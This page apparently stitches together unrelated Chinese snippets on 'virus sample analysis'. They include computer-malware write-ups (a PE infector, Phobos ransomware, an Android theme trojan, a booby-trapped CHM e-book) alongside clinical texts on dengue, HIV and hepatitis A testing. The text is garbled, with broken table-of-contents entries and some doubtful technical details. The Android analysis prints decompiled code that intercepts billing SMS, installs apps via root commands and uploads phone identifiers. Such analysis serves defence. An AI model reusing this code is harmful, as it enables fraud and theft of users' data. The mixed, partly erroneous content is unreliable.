病毒样本分析

木马病毒的行为分析样本

西安翻译学院XI’AN FANYI UNIVERSITY毕业论文题目: 网络木马病毒的行为分析专业: 计算机网络技术班级:姓名: 彭蕊蕊指导教师: 朱滨忠5月目录学号:院系: 诒华1 论文研究的背景及意义........................... 错误!未定义书签。

2 木马病毒的概况................................. 错误!未定义书签。

2.1 木马病毒的定义............................ 错误!未定义书签。

2.2 木马病毒的概述............................ 错误!未定义书签。

2.3 木马病毒的结构............................ 错误!未定义书签。

2.4 木马病毒的基本特征........................ 错误!未定义书签。

2.5木马病毒的分类............................. 错误!未定义书签。

2.6木马病毒的危害............................. 错误!未定义书签。

3 木马程序病毒的工作机制......................... 错误!未定义书签。

3.1 木马程序的工作原理........................ 错误!未定义书签。

3.2 木马程序的工作方式........................ 错误!未定义书签。

4 木马病毒的传播技术............................. 错误!未定义书签。

4.1 木马病的毒植入传播技术.................... 错误!未定义书签。

4.2 木马病毒的加载技术........................ 错误!未定义书签。

4.3 木马病毒的隐藏技术........................ 错误!未定义书签。

安全狗深度分析Labrador病毒

来自地狱犬的追踪:深度分析Labrador病毒近日,安全狗Hellhound分析系统获取到了一个感染量非常大的病毒样本Labrade(Hel lhound-20157516)。

该病毒可通过感染大量的exe程序,使得运行中的进程所对应的PE文件被感染、注册表被修改等,对用户威胁巨大。



0×00病毒概览1)病毒行为如下图所示如图所示,该病毒会对其他进程的section进行感染,并对一些进程进行远端线程注入。

由其他进程执行修改注册表,网络连接,进程监听等恶意行为。

该病毒具有如下特征:1.隐蔽性强。

通过线程注入进行,而恶意行为都是由其他被感染的进程执行,使得跟踪最原始的样本不会有很明显的恶意行为。

2.开机启动方式。

该病毒不是改变注册表的run启动项来实现启动(这样很容易被发现),而是通过感染其他开机启动程序的PE文件。

机器一重启,又会重新对其他进程的内存进行感染。

3.传播能力强。

通过explore程序,一旦发现进程列表中对应的程序被访问(打开,拷贝等),就会修改对应PE文件的text段,_WinMainCRTStartup函数,新增reloc段。

且被感染的程序又拥有完全相同的感染能力。

2)被感染的文件结构被感染的PE文件结构如上图所示,text段末尾的0×00填充空白处被感染,修改_WinMainCRTStartup中的指令跳转到text段末尾,增加reloc段,通过text段的代码对其进行解压。

3)病毒代码层级的行为1.对病毒的静态代码分析,只能看到一大段的加密代码,无法找到任何病毒真正目的的字符串或者API信息。

2.该病毒是一段段解压代码的,执行完上一段才会解压下一段代码。

3.Section感染与线程注入是在新分配的临时空间进行,其他恶意行为由被感染的进程执行,难以用普通脱壳的方式修复出完整的程序。

0×01中毒的症状感染进程的PE文件运行着的进程对应的PE文件都会被感染。

疑似登革热疫情标本检测方法分析

疑似登革热疫情标本检测方法分析引言登革热是一种由登革病毒引起的传染病,其传播途径主要为蚊虫叮咬,主要传播媒介为埃及伊蚊和亚洲虎蚊。

登革热病毒感染后,患者的临床表现多种多样,包括发热、头痛、肌肉和骨骼痛,也有严重的情况会引发出血症状。

在许多地区,登革热的疫情一直是一个严重的公共卫生问题,因此对于疑似登革热患者的标本检测显得尤为重要。

本文将从疑似登革热病毒标本的采集、处理和检测方法等方面进行分析,为疑似登革热病例的诊断提供参考。

一、疑似登革热标本的采集1. 血清标本的采集疑似登革热患者的血清标本是进行登革热病毒检测的重要样本之一。

血清标本的采集需要在患者发病的第3-7天进行,因为这个时间段是病毒在血液中的高峰期。

采集血清样本前,首先需要对患者进行严格的蚊虫叮咬预防措施,以避免交叉感染。

采集血清标本时需要使用抗凝血管,避免血液凝固影响检测的准确性。

血清标本采集完成后,需要立即进行标本的冷链运输,避免温度过高导致病毒失活,影响后续的检测结果。

2. 其他标本的采集除了血清标本外,疑似登革热患者的其他生物标本如尿液、唾液、组织等也可以用于登革热病毒的检测。

对于这些标本的采集,同样需要在患者发病的第3-7天进行,并严格按照标本采集的规范进行操作。

在采集过程中需要避免污染,以保证标本的纯净度和准确性。

二、标本的处理和保存1. 血清标本的处理和保存采集到的血清标本需要在采集完成后立即进行离心分离,分离后的血清需要存放在-70℃以下的冷冻箱中保存,并避免多次冻融,以避免病毒失活。

在血清标本离心分离的过程中也需要严格的无菌操作,避免细菌污染对病毒检测结果的影响。

三、标本的检测方法1. 血清标本的检测目前对于登革热病毒的检测方法主要有血清学检测和分子生物学检测两种方法。

血清学检测主要是通过补体结合试验(HIT)和中和试验(NT)进行病毒抗体的检测,从而判断患者是否感染了登革热病毒。

而分子生物学检测则是通过PCR(聚合酶链反应)等方法来检测病毒的核酸,从而判断病毒的存在和数量。

病毒分析报告

病毒分析报告简介本文档是一份病毒分析报告,旨在通过对病毒样本进行深入分析,探索其特征、行为和危害,以提供对抗该病毒的有效手段。

本次分析的病毒样本是经过样本收集系统捕获并提供的未知病毒,作者将对其进行逆向工程和恶意代码分析,以评估其威胁程度和传播方式。

目录1.识别与分类2.恶意行为分析3.传播方式分析4.风险评估5.防护建议1. 识别与分类经过初步分析,本病毒样本可以被确定为一种新型的恶意软件。

通过对其二进制代码的静态和动态分析,发现该病毒拥有隐藏、加密、反调试等多种特征,具有一定的免疫性。

其主要特点包括: - 自复制能力:病毒通过在系统中创建副本进行自我复制,从而获得更大的传播范围。

- 加密与隐藏:病毒使用加密和隐藏技术,使其自身的代码难以被反汇编和分析。

- 远程控制:病毒通过建立与远程命令控制服务器的通信渠道,实现对感染系统的远程控制能力。

2. 恶意行为分析通过动态分析,我们发现该病毒具有以下恶意行为: - 数据窃取:病毒能够窃取用户的敏感数据,如账号密码、信用卡信息等,并将其发送到远程服务器。

- 后门功能:病毒在感染系统后,会植入后门程序,以便黑客能够远程访问受感染的系统。

- 信息篡改:病毒有能力修改用户主机中的重要文件,例如操作系统关键文件、应用程序以及安全软件等,进而影响系统的稳定性和安全性。

3. 传播方式分析通过对病毒样本的分析,我们发现其主要的传播途径为: - 邮件附件:病毒可能作为恶意附件随电子邮件发送给用户,并诱使用户打开附件。

- 感染可执行文件:病毒可以通过感染可执行文件的方式传播,一旦用户执行了受感染的文件,病毒即可在用户系统中运行并传播。

- 漏洞利用:病毒可能利用系统或应用程序的漏洞,通过网络传播到其他系统中。

4. 风险评估根据对该病毒的分析,我们认为其具有较高的威胁程度和危害性。

病毒采用多种技术手段,如加密、隐藏和远程控制等,可以绕过常见的防护措施,对系统和用户数据造成严重威胁。

化学发光法检测人类免疫缺陷病毒抗体高值阴性样本的分析

化学发光法检测人类免疫缺陷病毒抗体高值阴性样本的分析靳丽丽;王晓伟;邵春燕;骆群【摘要】Objective To reveal the potential risk of the negative samples near the critical value in detection of human immunodeficiency virus antibody by chemiluminescence immunoassay. Method The samples were selected by chemiluminescence immunoassay(CLIA) for antibodies against HIV in which absorbance of the sample's cutoff value (S/CO)between 0.3 and0.9,and checked by enzyme linked immunosorbent assay(ELISA). Result One hundred and thirty-four samples over 0.3<S/CO<0.9 were screened from 64425 clinical samples by CLIA. Among them,2 cases were positive withr ELISA. The two positive cases,however,turned to be negative four weeks later. Conclusion Detection of CLIA HIV antibodies based on the threshold of 0.3<S/CO<0.9 will be able to ensure the safety in HIV diagnosis.%目的分析化学发光法(chemiluminescence immunoassay,CLIA)检测人类免疫缺陷病毒(human immunodeficiency virus,HIV)抗体高值阴性样本是否有潜在危险性.方法用CLIA试剂在临床标本中筛选出HIV抗体0.3<S/CO(absorbance signal of sample/cut off value)<0.9的血清样本,用酶联免疫吸附法(enzyme linked immunosorbent assay,ELISA)复查,将ELISA法阳性反应标本用蛋白印迹(Westernblot,WB)确证并分析结果.结果用CLIA试剂从64425份临床标本中筛查出CLIA检测HIV抗体0.3<S/CO<0.9的血清样本134例.其中ELISA试剂有阳性反应的标本2例,且此2例患者4周后复查均为阴性.结论 CLIA检测HIV抗体0.3<S/CO<0.9的样本可直接发放阴性结果,无潜在危险性.【期刊名称】《临床输血与检验》【年(卷),期】2017(019)005【总页数】2页(P508-509)【关键词】化学发光;酶联免疫吸附法;人类免疫缺陷病毒抗体;蛋白印迹【作者】靳丽丽;王晓伟;邵春燕;骆群【作者单位】100071 北京市解放军三〇七医院输血科;100071 北京市解放军三〇七医院输血科;100071 北京市解放军三〇七医院输血科;100071 北京市解放军三〇七医院输血科【正文语种】中文【中图分类】R373;R446.11艾滋病又称获得性免疫缺陷综合征(acquired immunodeficiency syndrome,AIDS),是一种危害极大的传染病。

Phobos 勒索病毒样本分析

Phobos 勒索病毒样本分析

Phobos勒索病毒是一种新型的勒索病毒,由于其在加密和删除文件方

面的新功能,引起了安全专家的关注。

因此,研究Phobos勒索病毒的

样本分析变得尤为重要。

首先,要针对Phobos勒索病毒样本进行深入的分析,必须先获取正确

的样本,并且必须进行全面的反病毒扫描。

获取样本是分析Phobos勒

索病毒的重要基础,以确保分析的准确性。

其次,要进行Phobos勒索病毒的样本分析,需要了解其整体行为特征,这将有助于更好地理解其运作机制。

流行的对抗性分析(PE)工具可

以帮助分析人员了解病毒的各种组件的功能,并建立程序的控制流图,从而确定病毒的完整度以及其执行特征。

此外,可以通过PE工具还可

以查看病毒是否有可疑组件,这有助于发现潜在的攻击行为。

最后,可以通过研究Phobos勒索病毒的反编译程序,了解其中的各种

可能的触发条件和加密算法,以及其可能的通信机制,这样就可以更

好地了解它的攻击特征,从而更好地防范它。

反编译程序还可以帮助

分析人员查看病毒是否使用了更多复杂的技术,如加密技术,从而更

好地了解其加密机制。

此外,反编译程序还可以帮助分析人员查看病

毒是否运用了其他可疑技术,从而确定它是否具有更多危险,比如自

我复制和分发。

总之,要进行全面的Phobos勒索病毒样本分析,必须首先获取正确的

样本,并进行全面的反病毒扫描,了解它的行为特征。

另外,还需要

进行对抗性分析,以查看病毒包含的各种组件,以及进行反编译,了

解它的攻击特征。

因此,要准确分析Phobos勒索病毒,必须采用完整的样本分析程序。

268份人类免疫缺陷病毒抗体待确定样本的检测结果分析

• 278 •微生物与感染Jo狀服/ ofM krobe夕/nfec"o似,O ctober25,2020,15(5) : 278-284 h ttp://im i.fu d an-ed doi:10.3969/j.issn.l673-6184.2020.05.003268份人类免疫缺陷病毒抗体待确定样本的检测结果分析孟梦,王超,吴伟,王媛媛北京市东城区疾病预防控制中心,北京100050摘要:为了提高实验室人类免疫缺陷病毒(human immunodeficiency virus,HIV)抗体检测能力及对免疫蛋白印迹(Western blot, WB)实验结果的判断能力,对送检至北京市东城区艾滋病确证实验室的268份H IV抗体待确定样本进行确证实验及结果分析。

按照试剂说明书和实验室标准作业程序(Standard OperationProcedure, SOP)操作对送检的全部样本进行W B确证实验;了解H IV筛查实验结果与确证实验结果的相关性,并分析不同送检机构、送检人群样本的检测结果差异以及不同试剂、不同检测方法的结果差异。

结果显示在筛查出抗体待确定的268份样本中,确证阳性170份,阳性率63. 43% ;确证阴性51份,阴性率19. 03% *不确定结果47份,占筛查有反应的17. 54%。

确证阳性病例来自监管场所、自愿咨询检测门诊(VoluntaryCounseling and Test, V C T)和医疗机构,不同送检单位及不同人群的阳性样本率有显著统计学意义(P<0. 01)。

W B确证阳性样本带型以全条带和次全条带为主,且所有确证阳性标本均来自双试剂阳性样本。

不同检测方法阳性样本率的差异有显著统计学意义(P<0. 01),其中化学发光法的样本阳性率占46. 27。

/。

,酶联免疫吸附实验(ELISA)占88. 29。

/。

,胶体硒法占43. 48°/。

甲型肝炎的样本采集与分析技术

甲型肝炎的样本采集与分析技术甲型肝炎是一种由甲型肝炎病毒(HAV)引起的急性传染病,主要通过食物或水源传播。

甲型肝炎在全球范围内广泛存在,尤其是在发展中国家。

样本采集与分析技术在甲型肝炎的诊断、监测和研究中起着重要的作用。

本文将介绍甲型肝炎样本采集与分析技术的相关内容。

一、样本采集技术1. 血清样本采集甲型肝炎的诊断主要依靠血清标志物的检测,因此血清样本采集是至关重要的。

常用的血清样本采集方法包括静脉采血和指尖采血。

静脉采血适用于大规模流行病学调查和实验室研究,而指尖采血则适用于现场快速筛查和个体诊断。

2. 粪便样本采集甲型肝炎病毒存在于感染者的粪便中,因此粪便样本采集对于研究病毒的传播和流行病学特征具有重要意义。

常用的粪便样本采集方法包括直接采集和粪便培养。

二、样本分析技术1. 血清标志物检测甲型肝炎的血清标志物检测是诊断和监测甲型肝炎的主要手段。

常用的血清标志物包括甲型肝炎病毒抗体(IgM和IgG)、甲型肝炎病毒核心抗原(HAVcAg)和甲型肝炎病毒RNA。

这些标志物的检测可以通过酶联免疫吸附试验(ELISA)、放射免疫分析(RIA)和核酸检测等技术实现。

2. 病毒分离与培养甲型肝炎病毒的分离与培养是研究病毒的生物学特性和病毒学机制的重要手段。

常用的病毒分离与培养方法包括细胞培养、小鼠传代和原代培养。

这些方法可以为病毒的生物学特性、抗原性和基因组结构等方面的研究提供基础。

3. 分子生物学技术分子生物学技术在甲型肝炎的研究中起着重要作用。

常用的分子生物学技术包括聚合酶链反应(PCR)、反转录聚合酶链反应(RT-PCR)、基因测序和基因表达分析等。

这些技术可以用于病毒的基因组分析、变异检测和感染机制的研究。

总结起来,甲型肝炎的样本采集与分析技术对于疾病的诊断、监测和研究具有重要意义。

血清样本采集和血清标志物检测是甲型肝炎的主要手段,而粪便样本采集和病毒分离与培养则能够提供病毒的传播特征和生物学特性方面的信息。

病毒株鉴定方法和样本处理步骤

病毒株鉴定方法和样本处理步骤

本文档旨在介绍一种常用的病毒株鉴定方法及其样本处理步骤。

以下是一个简单的流程:

样本采集

1. 选择适当的采集器具,例如消毒的管子或。

2. 使用合适的个人防护设备,如手套、口罩和护目镜。

3. 根据需要,选择合适的样本类型,如咽拭子、血液、尿液等。

4. 从患者或动物采集样本,确保采集的样本量足够。

样本处理

1. 在处理样本前,建议在专门的实验室中进行操作。

2. 将样本转移至适当的中,如离心管。

3. 针对不同的病毒株类型,采用相应的处理方法。

例如,受体

细胞的培养、RNA/DNA的提取等。

4. 样本处理过程中,务必注意避免交叉污染。

病毒株鉴定方法

1. 在鉴定前,确保实验室设备和试剂的完好性和准确性。

2. 根据病毒株的特性,选择合适的鉴定方法,如传统的培养方法、PCR技术等。

3. 根据选定的方法,依次进行实验步骤,如接种细胞、培养、观察病毒效应、检测病毒核酸等。

4. 结合相关文献和标准规程,对结果进行分析和解读。

结论

本文档介绍了病毒株鉴定方法和样本处理步骤的基本流程。

鉴定病毒株的过程需要严格遵守实验室操作规程,确保结果的准确性和可靠性。

注意在文中提到的个人防护设备和实验室操作规程,以保障您的个人安全及实验室的正常运行。

病毒处置分析报告

病毒处置分析报告背景介绍随着互联网的快速发展,网络攻击和病毒传播的威胁也越来越严重。

病毒是一种恶意软件,通过潜在的安全漏洞和弱点进入计算机系统,并对系统进行破坏、窃取信息或传播给其他计算机。

为了保护计算机系统和网络安全,我们需要对病毒进行分析和处置。

步骤一:病毒检测病毒处置的第一步是检测病毒的存在。

这可以通过安全软件、防火墙和入侵检测系统来实现。

这些工具可以扫描系统文件、网络流量和应用程序,以寻找任何异常活动或可疑代码。

一旦发现病毒的存在,我们就可以进入下一步。

步骤二:病毒分析病毒分析是确定病毒类型、功能和传播方式的过程。

这需要对病毒样本进行深入分析,以了解其工作原理和对系统的影响。

可以使用虚拟机或隔离环境来进行病毒样本的分析,以防止其对真实系统造成进一步的损坏。

病毒分析的关键是提取病毒的特征和行为模式。

这可以通过静态分析和动态分析来实现。

静态分析涉及检查病毒样本的代码和文件结构,以获取有关其功能和用途的信息。

动态分析则是运行病毒样本,并监视其行为和系统交互。

这些分析方法可以帮助我们了解病毒的传播途径、目标和可能造成的危害。

步骤三:病毒处置一旦我们对病毒进行了分析,就可以制定相应的病毒处置策略。

这可能包括以下几个方面:1.隔离感染:将受感染的系统与网络隔离,以防止病毒传播给其他设备。

这可以通过断开与网络的连接或禁用受感染设备的网络功能来实现。

2.监视和记录:监视受感染系统的活动,以获取有关病毒行为和传播的更多信息。

此外,记录所有相关事件和日志,用于后续分析和病毒追踪。

3.清除和修复:使用安全软件进行病毒的清除和修复工作。

这可能涉及到删除病毒文件、修复受损的系统文件以及重置受感染系统的配置。

4.安全加固:加强系统和网络的安全防护措施,以防止病毒再次入侵。

这可以包括更新操作系统和应用程序的补丁、加强密码策略、安装防火墙和使用可靠的安全软件等。

步骤四:风险评估和预防措施病毒处置后,我们需要进行风险评估,以识别系统中的安全漏洞和弱点,并采取相应的预防措施。

计算机病毒样本智能分析与检测

计算机病毒样本智能分析与检测随着计算机技术的不断发展,计算机病毒威胁日益增加,给我们的网络安全造成了巨大的威胁。

在日常的计算机使用中,我们需要采取一系列有效的措施来保护我们的系统不受病毒攻击。

而计算机病毒样本智能分析与检测技术就成为我们保护计算机安全不可或缺的重要方法。

一、计算机病毒样本的分类与分析计算机病毒是一种植入到计算机系统中的恶意软件,它可以破坏我们的计算机系统、窃取我们的个人信息,甚至对整个网络产生巨大的威胁。

为了有效对付各种病毒威胁,我们需要对计算机病毒样本进行分类和分析。

计算机病毒样本可以分为病毒或蠕虫病毒、木马、恶意广告插件等不同类型。

通过对不同类型的病毒样本进行分析,我们可以深入了解这些病毒的特征,如传播方式、感染范围等,从而更好地预防和对抗计算机病毒攻击。

二、计算机病毒样本智能分析技术为了更加高效地对计算机病毒样本进行分析和检测,我们需要借助计算机病毒样本智能分析技术。

这种技术利用人工智能和机器学习的方法,对大量的病毒样本进行学习和分析,从而能够快速准确地检测出新型的计算机病毒。

计算机病毒样本智能分析技术基于大数据分析和机器学习算法,通过对已知病毒样本的特征进行学习,建立起一个病毒样本的特征库。

当新的病毒样本进入我们的系统时,智能分析技术能够快速对其进行判断和分类,从而预测出其可能的危害程度,并提供相应的解决方案。

三、计算机病毒样本的检测与防护措施计算机病毒样本的智能分析为我们提供了有效的检测和防护手段。

在日常计算机使用中,我们可以采取以下一些措施来保护我们的计算机系统和个人信息。

1. 及时更新杀毒软件:安装可靠的反病毒软件,并定期更新病毒库,以确保及时发现并清除计算机病毒。

2. 注意安全浏览:避免点击不明链接、下载未知来源的文件,特别是电子邮件中的附件,以免感染计算机病毒。

3. 强密码与常规更换:设置强密码,并定期更换密码,以防止病毒通过猜测密码进行入侵。

4. 系统更新与漏洞修复:及时安装操作系统的更新和补丁程序,修复系统漏洞,降低病毒攻击的风险。

计算机病毒样本智能分析与检测

计算机病毒样本智能分析与检测随着计算机和互联网的普及,计算机病毒的威胁也日益严重。

计算机病毒不仅能够危害个人隐私安全,还能造成金融损失和信息泄露等一系列问题。

为了提高计算机系统的安全性,计算机病毒的智能分析与检测成为一项重要的研究课题。

一、计算机病毒的定义和分类计算机病毒是指一种通过程序逻辑在计算机内部传播和感染其他计算机系统的恶意软件。

根据形态和功能特点,计算机病毒可以分为病毒、蠕虫、特洛伊木马、间谍软件等多种类型。

二、计算机病毒样本智能分析技术1.特征提取:计算机病毒样本智能分析的第一步是对病毒样本进行特征提取。

通过对病毒样本中的代码进行分析,提取出病毒的特征指纹,如代码段、函数调用关系、命令参数等。

2.机器学习算法:利用机器学习算法对提取的病毒特征进行分类和分析。

常用的机器学习算法包括支持向量机、随机森林、神经网络等。

这些算法能够根据已知的病毒样本建立模型,并通过对新的未知样本进行训练和比对,识别出其中的病毒。

3.行为分析:除了对代码进行分析,还可以通过行为分析来检测病毒。

行为分析是指对程序在运行时的行为进行监控和分析,识别出异常行为和恶意操作。

通过行为分析,可以及时发现潜在的病毒威胁。

4.动态沙箱:为了更加全面地分析病毒样本,可以利用动态沙箱技术。

动态沙箱是一种模拟真实环境的虚拟机,可以在其中运行病毒样本,并记录其行为和影响。

通过对动态沙箱中的运行结果进行分析,可以更加准确地判断病毒的行为和威胁程度。

三、计算机病毒样本智能分析与检测的挑战1.样本变异:计算机病毒样本具有较高的变异性,病毒作者经常会对其进行修改和更新,以避开传统的病毒检测手段。

因此,在进行病毒样本智能分析与检测时,需要考虑到样本的变异性。

2.零日攻击:零日攻击是指对尚未公开的漏洞进行攻击。

这种攻击方式对传统的病毒检测方法构成了较大的挑战,因为传统的病毒检测方法需要依赖已知的病毒特征进行判断。

3.大规模样本处理:随着互联网规模的不断扩大,计算机病毒样本数量呈现爆炸式增长。

Android木马样本分析



一、基本信息一款内嵌木马的桌面主题。

病毒名称:TDHOME病毒类型:木马样本MD5:3059E109DC5A29AC9E5B7DE630EA7019样本长度:1820219字节感染系统:Android二、概述该程序安装完是一款桌面主题,并可设置壁纸等。

运行后获取ROOT权限,私自下载安装程序;并发送扣费短信,订制SP服务,拦截掉回执的扣费确认短信,恶意消耗用户资费;窃取用户通讯录信息等隐私资料,并上传到服务器。

三、样本特征1. 敏感权限<uses-permissionandroid:name="android.permission.DELETE_PACKAGES"></uses-permission><uses-permissionandroid:name="android.permission.INSTALL_PACKAGES"></uses-permission><uses-permissionandroid:name="android.permission.READ_CONTACTS"></uses-permission>android.setting.START_SEND_SMSandroid.setting.SMS_SENTandroid.provider.Telephony.SMS_RECEIVED2. 入口点和恶意模块public class MyReceiver extends BroadcastReceiver{}(1).发送拦截短信:String str39 = "android.setting.SMS_SENT";try{String str41 = arrayOfSmsMessage[i13].getOriginatingAddress();SmsManager localSmsManager4 = localSmsManager1;ArrayList localArrayList7 = localArrayList2;localSmsManager4.sendMultipartTextMessage(str41, null, localArrayList5, localArrayList7, null);}if (!paramIntent.getAction().equals("android.provider.Telephony.SMS_RECEIVED"))if ((arrayOfSmsMessage[i13].getOriginatingAddress().contains("10658166")) || (arrayOfSmsMessage[i13].getMessageBody().contains("83589523")) || (arrayOfSmsMessage[i13].getMessageBody().contains("客服")) || (arrayOfSmsMessage[i13].getMessageBody().contains("资费")) || (arrayOfSmsMessage[i13].getMessageBody().contains("1.00元")) || (arrayOfSmsMessage[i13].getMessageBody().contains("2.00元")) || (arrayOfSmsMessage[i13].getMessageBody().contains("元/条")) || (arrayOfSmsMessage[i13].getMessageBody().contains("元/次")))abortBroadcast();(2). 获取ROOT权限,安装卸载程序:private void installApk(String paramString1, String paramString2)try{Runtime localRuntime = Runtime.getRuntime();StringBuilder localStringBuilder = new StringBuilder("sudo pm install -r ");File localFile2 = this.mContext.getFilesDir();String str = localFile2 + "/" + paramString2;Process localProcess = localRuntime.exec(str);}private void installAPK()private void uninstallPlugin(){try{int i = Log.d("agui", "uninstall");Process localProcess = Runtime.getRuntime().exec("pm uninstall -r com.newline.root"); Intent localIntent1 = new Intent("android.intent.action.RUN");Context localContext = this.mContext;Intent localIntent2 = localIntent1.setClass(localContext, MyService.class); ComponentName localComponentName = this.mContext.startService(localIntent1); return;}(3).窃取上传隐私资料:String str8 = Long.toString(System.currentTimeMillis());Object localObject1 = localHashtable.put("id", str8);Object localObject2 = localHashtable.put("imsi", str4);Object localObject3 = localHashtable.put("imei", str5);Object localObject4 = localHashtable.put("iccid", str6);Object localObject5 = localHashtable.put("mobile", str7);String str9 = TimeUtil.dateToString(new Date(), "yyyyMMddHHmmss");Object localObject6 = localHashtable.put("ctime", str9);Object localObject7 = localHashtable.put("osver", "1");Object localObject8 = localHashtable.put("cver", "010101");Object localObject9 = localHashtable.put("uid", str1);Object localObject10 = localHashtable.put("bid", str2);Object localObject11 = localHashtable.put("pid", str3);Object localObject12 = localHashtable.put("softid", paramString2);MessageService.4 local4 = new MessageService.4(this, paramIResponseListener);NetTask localNetTask = new NetTask(localHashtable, "utf-8", 0, local4);String[] arrayOfString = new String[1];arrayOfString[0] = paramString1;AsyncTask localAsyncTask = localNetTask.execute(arrayOfString);public class NetTask extends AsyncTask<String, Integer, String>protected String doInBackground(String[] paramArrayOfString)URL localURL1 = new java/net/URL;String str5 = localStringBuffer1.toString();URL localURL2 = localURL1;String str6 = str5;localURL2.<init>(str6);localHttpURLConnection = (HttpURLConnection)localURL1.openConnection();localHttpURLConnection.setRequestMethod("GET");localHttpURLConnection.setConnectTimeout(5000);localHttpURLConnection.setReadTimeout(5000);3. 敏感字符串("sudo pm install -r ");installAPK();contains("10658166")contains("83589523")contains("客服")contains("资费")四、行为分析运行后获取ROOT权限,私自下载安装程序;并发送扣费短信,订制SP服务,拦截掉回执的扣费确认短信,恶意消耗用户资费;窃取用户通讯录信息等隐私资料,并上传到服务器。

病毒样本分析实例

病毒样本分析实例0×01事件经过2016年2月26日,一个网络安全相关的QQ群内,一名用户分享了一份名为“网络安全宝典.chm”的电子书供大家下载,网络安全工程师Bfish自然地下载了这本电子书,打算简单翻阅后决定是否收藏。

当Bfish打开这个才12K大小的电子书时,感知到了计算机的异常行为,这让他意识到:这本电子书有问题。

在解开这份CHM文档后,网络安全工程师在一个html页面中找到了原因:这个电子书中的某个HTML页面内,嵌入了一段恶意代码,它可以下载一个PowerShell脚本并执行。

顺藤摸瓜,Bfish最终确认了这是一个针对特定人群,以盗取用户帐号密码、文档资料为目的恶意攻击事件。

这段CHM恶意代码如同幽灵一样被执行并作恶,故将此称之为幽灵电子书(ChmGhost)。

0×02主要危害通过电子书散播,攻击受众有很强的群体性,对特定人群发起攻击简直易如反掌,而且电子书“诱饵”更容易迷惑大众。

目前看到的攻击代码,主要的危害为窃取用户隐私:Windows账户信息和密码、各类应用程序的密码、计算机基本信息、屏幕截图、网络配置和Wi-Fi信息、各类文档,造成用户敏感信息和资料泄漏。

这些资料的泄漏伴随着商业机密泄漏的风险,后续或造成更大的损失。

另外,攻击时所用的恶意代码,无论是二进制还是脚本,几乎都来自网络下载,攻击可以随时开启和关闭,攻击手法、攻击目的也都可以变化,这个“后门”的潜在危害也相当之大。

2月26日发现的CHM的标题是网络安全相关的,并且在网络安全相关的QQ群内散播,表明攻击者的目标是网络安全从业和对网络安全感兴趣的、有一定计算机安全基础的群体,但就算如此,仅一天时间就已经有多名受害者,如果攻击者转到其他领域,受众群体应该会更没有感知能力,危害也将更大。

0×03攻击实施纵览0×04详细技术分析首先,CHM中使用了一种古老的方法—利用Internet.HHCtrl对象来运行任意命令行。

了解病毒样本库:如何识别新型病毒威胁?(五)

了解病毒样本库:如何识别新型病毒威胁?病毒威胁是当今社会中面临的重要挑战之一。

病毒的不断变异和新的变种的出现使得传统的防护手段难以应对,因此了解病毒样本库以识别新型病毒威胁变得至关重要。

本文将重点介绍如何通过病毒样本库来识别和应对新型病毒威胁。

病毒样本库是一个用于收集、存储和分析病毒样本的数据库。

通过病毒样本库,安全专家可以对不同类型的病毒进行分析和研究,并从中发现新的病毒威胁。

首先,了解病毒样本库的构成和组织结构对于识别新型病毒威胁至关重要。

病毒样本库通常由多个子库组成,每个子库都包含特定类型的病毒样本。

例如,有些子库专门收集和存储恶意软件样本,而另一些子库则包含针对特定操作系统或应用程序的病毒样本。

这种按类型和特征划分的组织结构有助于快速定位和分析新型病毒。

其次,利用病毒样本库的分析技术可以帮助识别新型病毒威胁。

现代病毒样本库中常用的分析技术包括静态分析和动态分析。

静态分析通过对病毒样本的二进制代码进行检查,分析病毒的特征和行为模式。

动态分析则是在受控环境中执行病毒样本,并观察其运行过程中的行为。

这两种分析技术相辅相成,可以帮助安全专家深入了解病毒,从而提供对新型病毒威胁的识别和预警能力。

另外,病毒样本库还可以通过实时更新和共享来反馈和应对新型病毒威胁。

随着病毒样本库的增长和更新,新的病毒样本将被添加到库中,并随时共享给全球安全社区。

这种实时更新和共享机制使得安全专家可以及时获得关于新型病毒威胁的信息,并采取相应的应对措施。

同时,病毒样本库也提供了病毒之间的相似性和关联性分析功能,根据已知病毒样本的特征来预测和识别尚未被发现的新型病毒。

然而,了解病毒样本库并不仅仅依赖于安全专家,普通用户也可以通过简单的步骤来识别新型病毒威胁。

首先,保持操作系统和应用程序的最新更新是基本的防护措施。

许多新型病毒往往是通过利用操作系统或应用程序的漏洞来传播的,有最新的补丁和修复可以极大地降低风险。

其次,养成良好的网络安全习惯,避免点击垃圾邮件或未知来源的链接。

了解病毒样本库:如何识别新型病毒威胁?

了解病毒样本库:如何识别新型病毒威胁?新型病毒的出现可能给人类的健康和社会带来巨大的威胁。

为了及时应对这些威胁并采取有效的措施,科学家们建立了病毒样本库,通过分析和研究病毒样本,来识别新型病毒威胁。

本文将探讨病毒样本库的重要性以及如何识别新型病毒威胁。

